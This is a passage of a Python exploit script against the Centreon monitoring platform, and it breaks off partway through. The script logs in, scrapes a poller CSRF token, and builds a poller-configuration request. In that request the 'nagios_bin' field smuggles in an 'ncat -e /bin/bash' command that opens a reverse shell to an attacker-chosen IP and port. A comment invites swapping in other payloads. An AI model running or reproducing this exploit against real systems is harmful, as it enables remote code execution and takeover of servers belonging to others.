 login_request = request.post(url+"/index.php", login_info)
print("[+] Login token is : {0}".format(token))
if "Your credentials are incorrect." not in login_request.text:
    print("[+] Logged In Sucssfully")
    print("[+] Retrieving Poller token")

    poller_configuration_page = url + "/main.get.php?p=60901"
    get_poller_token = request.get(poller_configuration_page)
    poller_html = get_poller_token.text
    poller_soup = BeautifulSoup(poller_html)
    poller_token = poller_soup.findAll('input')[24].get("value")
    print("[+] Poller token is : {0}".format(poller_token))

    payload_info = {
        "name": "Central",
        "ns_ip_address": "127.0.0.1",
        # this value should be 1 always
        "localhost[localhost]": "1",
        "is_default[is_default]": "0",
        "remote_id": "",
        "ssh_port": "22",
        "init_script": "centengine",
        # this value contains the payload , you can change it as you want
        "nagios_bin": "ncat -e /bin/bash {0} {1} #".format(ip, port),
        "nagiostats_bin": "/usr/sbin/centenginestats",
        "nagios_perfdata": "/var/log/centreon-engine/service-perfdata",
        "centreonbroker_cfg_path": "/etc/centreon-broker",
        "centreonbroker_module_path": "/usr/share/centreon/lib/centreon-broker",
        "centreonbroker_logs_path": "",
        "centreonconnector_path": "/usr/lib64/centreon-connector",
        "init_script_centreontrapd": "centreontrapd",
        "snmp_trapd_path_conf": "/etc/snmp/centreon_traps/",
        "ns_activate[ns_activate]": "1",
        "submitC": "Save",
        "id": "1",
        "o": "c",
        "centreon_token": poller_token,